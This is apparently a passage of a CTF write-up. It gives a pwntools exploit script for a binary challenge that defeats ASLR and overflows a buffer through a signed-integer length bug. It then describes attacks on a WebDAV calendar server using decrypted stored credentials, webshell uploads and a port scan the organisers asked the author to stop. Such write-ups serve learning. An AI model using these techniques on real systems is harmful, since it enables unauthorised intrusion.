

Using 180 as the seed and 34 as the integer passed the check. Now let's examine the rest of level 3. First, the program asks us to provide it with a message length. This is capped at 0x28, but is a signed comparison:

| 03B54 | 018 | lea  | <pre>rax, aInputTheLength_0 ; "Input the length of your message: "</pre> |
|-------|-----|------|--------------------------------------------------------------------------|
| Ø3858 | 018 | mov  | rsi, rax                                                                 |
| 03B5E | 018 | lea  | <pre>rax, _ZSt4cout ; std::cout</pre>                                    |
| Ø3B65 | 018 | mov  | rdi, rax                                                                 |
| Ø3B68 | 018 | call | ZStlsISt11char_traitsIcEERSt13basic_ostreamIcT_ES5_PKc ; std:            |
| 03B6D | 018 | call | read_int                                                                 |
| Ø3B72 | 018 | mov  | [rbp+var_4], eax                                                         |
| Ø3B75 | 018 | cmp  | [rbp+var_4], 28h ; '('                                                   |
| Ø3B79 | 018 | jle  | <pre>short loc_3BAD ; SIGNED COMPARISON!!!!!!</pre>                      |

Then it truncates the integer to a signed short and uses that as the actual length for cin() instead:

| 03D86 028 movsx | rdx, [rbp+message_size] ;int64                           |
|-----------------|----------------------------------------------------------|
| 03D8B 028 mov   | <pre>rax, [rbp+var_18] ; contains a stack address</pre>  |
| 03D8F 028 mov   | rsi, rax ; char *                                        |
| 03D92 028 lea   | <pre>rax, _ZSt3cin ; std::cin</pre>                      |
| 03D99 028 mov   | rdi, rax ; this                                          |
| 03D9C 028 call  | <pre>ZNSi3getEPcl ; std::istream::get(char *,long)</pre> |

This makes it relatively easy to overflow our message into the next buffer; I used size = 0x80001000.

|                           |          | T                                                                    |
|---------------------------|----------|----------------------------------------------------------------------|
| 🗾 🛃 🖾                     |          |                                                                      |
| .text:00000000003AE3      |          |                                                                      |
| .text:00000000003AE3      | loc_3AE3 | ):                                                                   |
| .text:00000000003AE3 038  | mov      | eax, [rbp+i]                                                         |
| .text:00000000003AE6 038  | movsxd   | rdx, eax                                                             |
| .text:00000000003AE9 038  | mov      | rax, [rbp+s]                                                         |
| .text:00000000003AED 038  | add      | rax, rdx                                                             |
| .text:00000000003AF0 038  | movzx    | eax, byte ptr [rax]                                                  |
| .text:00000000003AF3 038  | mov      | <pre>[rbp+var_15], al ; var_15 = current byte of source string</pre> |
| .text:000000000003AF6 038 | mov      | rax, cs:level3_alloc                                                 |
| .text:00000000003AFD 038  | mov      | eax, [rax]                                                           |
| .text:00000000003AFF 038  | mov      | edx, eax                                                             |
| .text:000000000003B01 038 | movzx    | eax, [rbp+var_15]                                                    |
| .text:000000000003B05 038 | add      | eax, edx                                                             |
| .text:000000000003B07 038 | mov      | [rbp+var_15], al ; var_15 = cur byte + 0x22                          |
| .text:000000000003B07     |          | ; (assuming i write 34 to the first dword of level3_alloc)           |
| .text:000000000003B0A 038 | mov      | rax, cs:level3_alloc                                                 |
| .text:000000000003B11 038 | mov      | eax, [rax]                                                           |
| .text:000000000003B13 038 | mov      | ecx, eax                                                             |
| .text:000000000003B15 038 | mov      | eax, [rbp+i]                                                         |
| .text:00000000003B18 038  | movsxd   | rdx, eax                                                             |
| .text:00000000003B1B 038  | mov      | rax, [rbp+s]                                                         |
| .text:00000000003B1F 038  | add      | rdx, rax                                                             |
| .text:00000000003B22 038  | mov      | eax, ecx                                                             |
| .text:000000000003B24 038 | xor      | al, [rbp+var_15]                                                     |
| .text:00000000003B27 038  | mov      | [rdx], al                                                            |
| .text:000000000003B29 038 | add      | [rbp+i], 1                                                           |

Finally, near the end of the function, the function iterates through our entire message up to the first null byte, and replaces each byte x with (x + d) XOR d, where  $d = *(int^*)level3_alloc (34, in our case)$ . We can deal with this by simply applying the inverse transformation to our payload.

This is the whole exploit summed up:

| 1 from pwn import *                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 2<br>3 context.log_level = 'debug'                                                                                                    |
| <pre>4 5 p = process("pwnlindrome.elf") 6 #p = remote("chal010yo0os7fxmu2rhdrybsdiwsdqxgjdfuh.ctf.sg", "64421") 7</pre>                                                                                                    |
| 8 # PART 1: DEFEAT ASLR VIA LEVEL 2                                                                                                    |
| 10 p.sendlineafter(b"option:", b"2")                                                                                                    |
| <pre>12 # Add node 1 (size = 1) 13 p.sendlineafter(b"do?", b"1") 14 p.sendlineafter(b"buffer:", b"1") 15 p.sendlineafter(b"node:", b"a") 16</pre>                                                                                                    |
| <pre>17 # Modify node 1 (new size = 1024) 18 p.sendlineafter(b"do?", b"2") 19 p.sendlineafter(b"index:", b"1") 20 p.sendlineafter(b"buffer:", b"1024") 21 p.sendlineafter(b"node:", b"a"*0x150) 22</pre>                                                                                                    |
| <pre>23 # Add node 2 (size = 16)<br/>24 p.sendlineafter(b"do?", b"1")<br/>25 p.sendlineafter(b"buffer:", b"16")<br/>26 p.sendlineafter(b"node:", b"b")<br/>27</pre>                                                                                                    |
| <pre>28 # Read node 1 to leak a pointer to global data 29 p.sendlineafter(b"do?", b"4") 30 p.sendlineafter(b"index:", b"1") 31 p.recvline() 32 p.recvline() 33</pre>                                                                                                    |
| <pre>34 leaked_addr = u64(p.recvline()[0x150:-1] + b"\x00\x00") 35 base_addr = leaked_addr-0x841c 36 win_addr = base_addr+0x3e40 37 #print(hex(leaked_addr)) 38 39 p.sendlineafter(b"do?", b"6")</pre>                                                                                                    |
|                                                                                                    |
| <pre>41 # PART 2: HIJACK CONTROL FLOW VIA LEVEL 3 42 43 # Gain access to level 3 first 44 p.sendlineafter(b"option:", b"1") 45 p.sendlineafter(b"seed:", b"180") 46 for i in range(16): 47      p.sendlineafter(b"here?", b"34") 48 49 # Actually access level 3 50 p.sendlineafter(b"option:", b"3") 51 p.sendlineafter(b"message:", b"-2147479552") </pre> |
| <pre>53 # We need to convert the payload<br/>54 # For each byte x, the program replaces it with (x + 0x22) XOR 0x22 (0x22 from level 1 payload)<br/>55 r = list(p64(win_addr))<br/>56 for i in range(len(r)):<br/>57 r[i] = (r[i]^0x22)-0x22<br/>58 if r[i] &lt; 0:<br/>59 r[i] += 256<br/>60</pre>                                                          |
| 61 payload = b"A"★0x40 + bytes(r)<br>62                                                                                                    |
| 63 p.sendlineafter(b"below.",payload)<br>64<br>                                                                                                    |
| 65 p.interactive()                                                                                                    |
| 000000c0 6e 74 65 72 20 79 6f 75 72 20 6f 70 74 69 6f 6e   nter   you   r op   tion  <br>000000d0 3a 20   :                                                                                                    |

000000d2 

### 7. Challendar [TISC{YOuR\_D4yS\_ArE\_nuMb3reD\_34cc2686}]

# What a disaster 😕

I don't think I will be able to solve this one and I kind of lost motivation after seeing everyone get stuck for about a week so in the meantime I will just detail what I tried.

#### Attempt 1

We are provided with backup.zip, which appears to be an archive of someone's Mozilla Thunderbird profile. In particular, logins.json contains some interesting information:

| 1  | <b>E</b> ( |                                                                                                    |
|----|------------|----------------------------------------------------------------------------------------------------|
| 2  | "ner       | stId": 3,                                                                                                    |
| з  | 🗐 "log     | yins": [                                                                                                    |
| 4  |            |                                                                                                    |
| 5  |            | "id": 2,                                                                                                    |
| 6  |            | "hostname": "http://chal02w3tgq6sy7hakz4q9oywcevzb7v6jljpv.ctf.sg:37179",                                    |
| 7  |            | "httpRealm": "Radicale - Password Required",                                                                 |
| 8  |            | "formSubmitURL": null,                                                                                       |
| 9  |            | "usernameField": "",                                                                                         |
| 10 |            | "passwordField": "",                                                                                         |
| 11 |            | "encryptedUsername": "MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECPAfMIrbRbDDBAiEaB/Ff9KJcw==",             |
| 12 |            | "encryptedPassword": "MDoEEPgAAAAAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECBU2xryggAiXBBAuY5LAsY4DzzgJhv0n6YOW", |
| 13 |            | "guid": "{14226ba9-d91a-4b8c-b0ee-690e00ce16c8}",                                                            |
| 14 |            | "encType": 1,                                                                                                |
| 15 |            | "timeCreated": 1654782646376,                                                                                |
| 16 |            | "timeLastUsed": 1654782646376,                                                                               |
| 17 |            | "timePasswordChanged": 1654782646376,                                                                        |
| 18 |            | "timesUsed": 1                                                                                               |
| 19 | - }.       |                                                                                                    |
| 20 |            |                                                                                                    |
| 21 |            | "id": 3,                                                                                                    |
| 22 |            | "hostname": "http://chal02w3tgq6sy7hakz4q9oywcevzb7v6jljpv.ctf.sg:35128",                                    |
| 23 |            | "httpRealm": "Radicale - Password Required",                                                                 |
| 24 |            | "formSubmitURL": null,                                                                                       |
| 25 |            | "usernameField": "",                                                                                         |
| 26 |            | "passwordField": "",                                                                                         |
| 27 |            | <pre>"encryptedUsername": "MDIEEPgAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECPAfMIrbRbDDBAiEaB/Ff9KJcw==",</pre>   |
| 28 |            | "encryptedPassword": "MDoEEPgAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECBU2xrvqgAiXBBAuY5LAsY4DzzgJhv0n6YOW",      |
| 29 |            | "guid": "{14226ba9-d91a-4b8c-b0ee-690e00ce1337}",                                                            |
| 30 |            | "encType": 1,                                                                                                |
| 31 |            | "timeCreated": 1654782646376,                                                                                |
| 32 |            | "timeLastUsed": 1654782646376,                                                                               |
| 33 |            | "timePasswordChanged": 1654782646376,                                                                        |
| 34 |            | "timesUsed": 1                                                                                               |
| 35 |            |                                                                                                    |
| 36 |            |                                                                                                    |
| 37 | "pot       | centiallyVulnerablePasswords": [],                                                                           |

After a bit of tinkering around I decided that the most straightforward way to decrypt the stored passwords was simply to transplant logins.json and key4.db into my existing Firefox profile folder in my Kali VM. This worked, and I recovered the stored login credentials (which are the same for both servers):

| 🕀 chal02w3tgq6sy7hak                                  | z4q9oywo        | cevzb7v6j1j | 🖋 Edit | 间 Remove |
|-------------------------------------------------------|-----------------|-------------|--------|----------|
| Website address<br>http://chal02w3tgq6sy7hakz4q9oywce | vzb7v6j1jpv.ctf | .sg:37179   |        |          |
| Username<br>jrarj                                     | Сору            |             |        |          |
| Password<br>H3110fr13nD 🕲                             | Сору            |             |        |          |

Let's check out both servers:



So we conclude that the we can reach a (presumably old) Radicale server on port 37179 and the new server on port 35128. This is corroborated by the behaviour described in the provided source code for the new server:



After much fumbling around, I discovered that I could still connect to the old Radicale server using cadaver, which allowed me to do some directory enumeration:



At around this time, the first hint released, revealing the configuration file for the nginx reverse proxy on port 37179. This explained why I was unable to GET the file.

| 12 | <pre>root /usr/share/nginx/html;</pre>                                         |
|----|--------------------------------------------------------------------------------|
|    | index index.html index.htm;                                                    |
|    |                                                                                |
|    | server name ;                                                                  |
|    |                                                                                |
|    | location /radicale/.web {                                                      |
|    | return 200 "Radicale works!";                                                  |
|    |                                                                                |
|    |                                                                                |
|    | location /radicale/ {                                                          |
|    | if (\$request_method ~ ^(GET PATCH TRACE)\$ ) {                                |
|    | return 405 "Method temporarily disabled during development";                   |
|    |                                                                                |
|    |                                                                                |
|    | if (\$request_method ~ ^(MOVE DELETE PROPPATCH PUT MKCALENDAR COPY POST)\$ ) { |
|    | return 403 "Read-only access during development";                              |
|    |                                                                                |
|    |                                                                                |
|    | proxy_pass <u>http://localhost:5232/;</u> # The / is important!                |
|    | proxy_set_header X-Script-Name /radicale;                                      |
|    | proxy_set_header X-Forwarded-For \$proxy_add_x_forwarded_for;                  |
|    | proxy_set_header Host \$http_host;                                             |
|    | proxy_pass_header Authorization;                                               |
|    |                                                                                |
|    |                                                                                |
|    | iocation /radicate {                                                           |
|    | return Sol /radicate/,                                                         |
|    |                                                                                |
|    | location ( /                                                                   |
|    | return 301 " /radicale/ web":                                                  |
|    |                                                                                |
|    |                                                                                |

I guessed that both the old and the new server were operating on the same backing storage, so I tried accessing it through the new one instead:



Going off of the source code of the new server, it appeared that we were able to send PUT requests to the server. I decided to confirm this with a funny payload I stole from a recent Greyhats CTF:





Then I tried to upload a PHP file, as seems to be the general idea for the few WebDAV related CTF writeups I could find online. Sadly, this didn't work because the new server wasn't parsing the PHP even though I could request the file.

Then I tried a bunch of alternative webshells, such as .cgi, but none of them worked either.

At this point I decided to do some port scans.

```
Scanning chal@2w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg (128.199.137.253) [65535 ports]
Discovered open port 22/tcp on 128.199.137.253
Discovered open port 7946/tcp on 128.199.137.253
Discovered open port 37179/tcp on 128.199.137.253
Discovered open port 35128/tcp on 128.199.137.253
Discovered open port 46271/tcp on 128.199.137.253
Completed SYN Stealth Scan at 19:59, 60.92s elapsed (65535 total ports)
```

I spent some time mucking around the other open ports, and then I started having my suspicions that I wasn't supposed to do this. So I emailed the organisers just to double check and...

Hi Yi Kai,

Yes, please don't do port scans.. haha

Regards,

#### The InfoSecurity Challenge (TISC) Organising Team

Oops. Let's not work on this then.

### Attempt 2

At some point a second hint was released:



Skip over this next bit if you don't want to read the deranged ramblings of someone with no web knowledge grasping at straws for a week. In hindsight, I kind of knew that most of these "ideas" wouldn't work (since that's not how servers work), but I was out of ideas so I just tried random stuff while convincing myself that they had a chance of succeeding.

The short version is that I convinced myself that I had to exploit the nginx reverse proxy somehow.

### <u>Idea 1</u>

Although there is no PHP parser on the new server, I wanted to find out whether the reverse proxy was able to parse PHP for me. I decided to try and trick it into parsing PHP returned by Radicale, so I attempted to leverage the REPORT method to dump the contents of the target resource:

| R                | equest                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| P                | Pretty Raw Hex                                                                                                    |
| 1<br>2<br>3      | REPORT /radicale/jrarj/default/test.ics HTTP/1.1<br>Host: chal02w3tgq6sy7hakz4q9oywcevzb7v6jljpv.ctf.sg:35128<br>Content-Type: application/xml; charset="utf-8" |
| 4<br>5<br>6<br>7 | Content-Length: 1//<br>Timeout: Second-10<br>Authorization: Basic anJhcmo6SDMxMTBmcjEzbkQ=                                                                      |
| 8<br>9<br>10     | xml version="1.0" encoding="utf-8" ?<br><c:calendar-query xmlns:c="urn:ietf:params:xml:ns:caldav" xmlns:d="DAV:"><br/><d:prop></d:prop></c:calendar-query>      |
| 11               | <c:calendar-data></c:calendar-data>                                                                                                    |
| 12<br>13         | <br>                                                                                                    |

Unfortunately, as it turned out, Radicale sanitizes the relevant special characters first to prevent it from interfering with the XML format:

```
<C:calendar-data>
BEGIN:VCALENDAR
VERSION:2.0
PRODID:-//PYVOBJECT//NONSGML Version 1//EN
BEGIN:VEVENT
UID:1
DTSTART;TZID=Singapore Standard Time:20220530T091500
DTEND;TZID=Singapore Standard Time:20220529T094500
DTSTAMP:20220904T113657Z
SUMMARY:blahblah<&gt;'"&amp;^
END:VEVENT
END:VCALENDAR
</C:calendar-data>
```

Idea 2



Then I started looking into where the calendar properties were actually stored. Based off of Radicale's source code and documentation, all file properties were dynamically calculated from file metadata (e.g. SHA256 hash, last modified time, etc), whereas on top of these, custom directory (collection) properties could also be loaded from a hidden file, .Radicale.props, located in said directory.

I manually verified that this was indeed the case. Here's the file that stores properties for the jrarj/default/ collection:



I could trivially control the contents of this file by simply overwriting it with a PUT request via the new server. Furthermore, it turned out that I could use this to control some of the contents returned by a PROPFIND request performed on a directory via the old server. This is because while Radicale does sanitize the value strings stored in the properties file, it doesn't do the same for the keys:

